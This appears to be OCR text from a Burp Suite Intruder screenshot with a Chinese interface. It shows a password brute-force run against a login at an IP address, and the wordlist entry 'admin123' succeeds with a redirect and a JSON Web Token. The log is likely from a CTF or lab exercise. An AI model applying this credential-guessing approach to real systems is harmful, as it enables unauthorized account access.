 攻击 保存 列 3. Intruder attack of http://47.76.151.192:60084 - Temporary attack - Not saved to pr...
结果 位置 payload 资源池 设置
过滤: 显示所有条目
请求 payload 状态码 错误 超时 长度 注释
0 200 186
1 ï»¿admin 200 186
2 password 200 186
3 admin12 200 186
4 admin888 200 186
5 admin8 200 186
6 admin123 302 495 JSON Web Token (1)
7 sysadmin 200 186
8 adminxxx 200 186
9 adminx 200 186
请求 响应
美化 Raw Hex 页面渲染 MarkInfo \n
Redirecting...
You should be redirected automatically to the target URL: /. If not, click the link.
已完成